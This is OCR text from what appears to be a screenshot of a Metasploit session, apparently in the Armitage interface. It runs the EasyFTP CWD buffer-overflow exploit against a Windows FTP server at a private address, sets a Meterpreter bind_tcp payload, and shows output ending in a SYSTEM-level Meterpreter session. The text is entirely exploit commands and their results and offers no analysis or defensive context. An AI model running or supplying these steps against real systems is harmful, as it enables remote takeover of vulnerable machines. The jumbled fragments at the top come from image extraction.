 exploit
windows
ftp
easyftp_cwd_fixret
easyftp_list_fixret
easyftp_mkd_fixret
http
easyftp_list
Attack
used
10.1.30.2
NT AUTHORITY\SYSTEM @ P-10-73-40-SRPY
easyftp
Console X exploit X
msf5 exploit(windows/ftp/easyftp_cwd_fixret) > set LPORT 26148
LPORT => 26148
msf5 exploit(windows/ftp/easyftp_cwd_fixret) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/ftp/easyftp_cwd_fixret) > set RPORT 21
RPORT => 21
msf5 exploit(windows/ftp/easyftp_cwd_fixret) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.1.30.2:21 - Prepending fixRet...
[*] 10.1.30.2:21 - Adding the payload...
[*] 10.1.30.2:21 - Overwriting part of the payload with target address...
[*] 10.1.30.2:21 - Sending exploit buffer...
[*] Started bind TCP handler against 10.1.30.2:26148
[*] Sending stage (180291 bytes) to 10.1.30.2
[*] Meterpreter session 1 opened (10.1.30.4:42807 -> 10.1.30.2:26148) at 2019-11-12 12:52:49 +0000
msf5 exploit(windows/ftp/easyftp_cwd_fixret) >
Meterpreter session created